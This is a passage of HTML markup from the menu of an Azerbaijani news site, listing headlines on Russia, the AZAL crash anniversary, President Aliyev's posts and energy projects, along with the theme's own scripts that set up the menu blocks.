                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb">Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1104";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-ilham-eliyevin-dogum-gunund%c9%99n-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="İlham Əliyevin doğum günündən paylaşım" title="Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-aile-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-ilham-eliyevin-dogum-gunund%c9%99n-paylasim-edib/"  rel="bookmark" title="Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib">Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2206";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "442";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/sahbaz-s%c9%99rif-ilham-eliyev%c9%99-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" class="td-image-wrap " title="Şahbaz Şərif İlham Əliyevə təşəkkür edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyevin Pakistan İslam Respublikasının Baş naziri Məhəmməd Şahbaz Şərif ilə təkbətək görüşü" title="Şahbaz Şərif İlham Əliyevə təşəkkür edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/02/sherif-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/sahbaz-s%c9%99rif-ilham-eliyev%c9%99-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" title="Şahbaz Şərif İlham Əliyevə təşəkkür edib">Şahbaz Şərif İlham Əliyevə təşəkkür edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tripp-in-icrasi-uzr%c9%99-c%c9%99rciv%c9%99-s%c9%99n%c9%99dinin-q%c9%99bulu-bu-sah%c9%99d%c9%99-%c9%99m%c9%99li-isl%c9%99r%c9%99-baslamaq-ucun-muhum-addimdir/"  rel="bookmark" class="td-image-wrap " title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır" ><img class="entry-thumb" src="[data-uri]" alt="Xarici İşlər Nazirliyi" title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2018/08/xin-e1534193769515-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tripp-in-icrasi-uzr%c9%99-c%c9%99rciv%c9%99-s%c9%99n%c9%99dinin-q%c9%99bulu-bu-sah%c9%99d%c9%99-%c9%99m%c9%99li-isl%c9%99r%c9%99-baslamaq-ucun-muhum-addimdir/"  rel="bookmark" title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır">TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-v%c9%99-venesuelanin-xarici-isl%c9%99ri-nazirl%c9%99ri-arasinda-telefon-danisigi-olub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub" ><img class="entry-thumb" src="[data-uri]" alt="Yanvarın 13-də xarici işlər naziri Ceyhun Bayramov ilə Venesuelanın xarici işlər üzrə xalq hakimiyyəti naziri İvan Xil Pinto arasında telefon danışığı olub" title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bayramov-pinto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-v%c9%99-venesuelanin-xarici-isl%c9%99ri-nazirl%c9%99ri-arasinda-telefon-danisigi-olub/"  rel="bookmark" title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub">Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-diasporunun-inkisafinda-xidm%c9%99tl%c9%99rin%c9%99-gor%c9%99-bir-qrup-s%c9%99xs-t%c9%99ltif-edilib/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev" title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/08/prezident-imza-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-diasporunun-inkisafinda-xidm%c9%99tl%c9%99rin%c9%99-gor%c9%99-bir-qrup-s%c9%99xs-t%c9%99ltif-edilib/"  rel="bookmark" title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib">Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-maskatda-omanin-kicik-v%c9%99-orta-mu%c9%99ssis%c9%99l%c9%99rin-inkisafi-qurumunun-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva Oman Sultanlığının Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri Hayma Al Zari ilə də görüşüb" title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aliyeva-zari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-maskatda-omanin-kicik-v%c9%99-orta-mu%c9%99ssis%c9%99l%c9%99rin-inkisafi-qurumunun-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb">Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1400";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "280";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-energetika-nazirliyi-az%c9%99rbaycanin-iki-illik-neft-hasilati-proqnozunu-d%c9%99yism%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib" ><img class="entry-thumb" src="[data-uri]" alt="neft hasilatı" title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/0279cb9f-a70e-4f54-bd89-de0a1b3aedf9-e1586456846441-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-energetika-nazirliyi-az%c9%99rbaycanin-iki-illik-neft-hasilati-proqnozunu-d%c9%99yism%c9%99yib/"  rel="bookmark" title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib">ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivan-s%c9%99h%c9%99rind%c9%99-ot%c9%99n-il-umumi-m%c9%99hsul-buraxilisi-99-faiz-artib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvan Muxtar Respublikası" title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/02/naxcivan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivan-s%c9%99h%c9%99rind%c9%99-ot%c9%99n-il-umumi-m%c9%99hsul-buraxilisi-99-faiz-artib/"  rel="bookmark" title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb">Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakida-xizi-abseron-kul%c9%99k-elektrik-stansiyasinin-r%c9%99smi-acilis-m%c9%99rasimi-kecirilib/"  rel="bookmark" class="td-image-wrap " title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/xizi-abseron-kes-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakida-xizi-abseron-kul%c9%99k-elektrik-stansiyasinin-r%c9%99smi-acilis-m%c9%99rasimi-kecirilib/"  rel="bookmark" title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib">Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-h%c9%99cm-v%c9%99-cografiya-baximindan-qaz-ixracimiz-artir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-musahibe2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-h%c9%99cm-v%c9%99-cografiya-baximindan-qaz-ixracimiz-artir/"  rel="bookmark" title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır">Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-bizim-qisamudd%c9%99tli-planlarimiz-8-giqavat-enerji-%c9%99ld%c9%99-etm%c9%99kdir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-musahibe-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-bizim-qisamudd%c9%99tli-planlarimiz-8-giqavat-enerji-%c9%99ld%c9%99-etm%c9%99kdir/"  rel="bookmark" title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir">Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir</a></h3>            </div>
        </div>
